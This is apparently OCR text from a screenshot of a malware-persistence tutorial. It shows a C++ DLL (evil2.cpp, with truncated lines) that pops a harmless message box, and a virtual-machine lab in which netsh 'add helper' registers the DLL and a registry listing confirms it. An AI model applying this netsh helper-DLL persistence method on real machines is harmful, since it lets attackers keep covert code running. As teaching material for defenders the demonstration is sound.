 1 /*¬
2 evil2.cpp¬
3 simple DLL for netsh¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/05/29/malware-pers-6.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 DWORD WINAPI Meow(LPVOID lpParameter) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=",
13 ··return 1;¬
14 }¬
15 ¬
16 extern "C" __declspec(dllexport) DWORD Ini
17 ··HANDLE hl = CreateThread(NULL, 0, Meow,
18 ··CloseHandle(hl);¬
19 ··return 0;¬
20 }¬
21
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
Ok.
netsh>add helper Z:\2022-05-29-malware-pers-6\evil2.dll
Ok.
netsh>_
=^..^=
Meow-meow!
OK
xTray.exe
Microsoft\NetSh" /s
wwancfg REG_SZ wwancfg.dll
peerdistsh REG_SZ peerdistsh.dll
evil REG_SZ Z:\2022-05-29-malware-pers-6\evil.dll
PS Z:\2022-05-29-malware-pers-6>
Process Hacker 2
dllexp
x32dbg
Activate Windows
Go to Settings to activate
Windows.
Type here to search
4:22 PM
5/29/2022
Right Ctrl